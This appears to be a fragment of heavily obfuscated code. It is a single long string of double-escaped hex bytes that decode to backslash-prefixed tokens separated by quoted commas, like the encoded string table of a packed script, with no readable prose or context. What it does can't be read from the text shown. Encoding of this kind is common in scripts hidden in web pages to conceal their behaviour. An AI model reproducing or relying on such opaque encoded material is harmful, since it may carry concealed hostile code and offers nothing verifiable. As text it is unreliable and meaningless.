\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\